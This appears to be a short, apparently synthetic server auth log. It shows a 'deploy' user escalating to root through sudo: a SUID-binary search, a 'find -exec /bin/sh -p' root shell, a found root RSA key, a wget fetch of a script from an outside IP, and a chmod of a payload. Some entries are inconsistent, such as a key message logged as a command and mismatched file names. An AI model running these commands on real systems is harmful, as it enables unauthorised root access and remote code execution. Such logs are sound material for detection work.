 Mar 05 00:00:00 app-server-01 systemd[1]: Started Session 1454 of user bob.
Mar 07 10:03:42 app-server-01 sshd[3605]: pam_unix(sshd:session): session opened for user deploy by (uid=0)
Mar 07 10:03:46 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=find / -user root -perm -4000 -print 2>/dev/null
Mar 07 10:03:51 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=find / -exec /bin/sh -p \; -quit
Mar 07 10:04:06 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=Found matching RSA key: ssh-rsa AAAAB3N... for user root
Mar 07 10:04:16 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=/usr/bin/wget http://198.51.100.23/tmp_script_42.sh -O /tmp/script_42.sh
Mar 07 10:04:19 app-server-01 sudo: deploy : TTY=pts/1 ; PWD=/home/deploy ; USER=root ; COMMAND=/usr/bin/chmod +x /tmp/payload.sh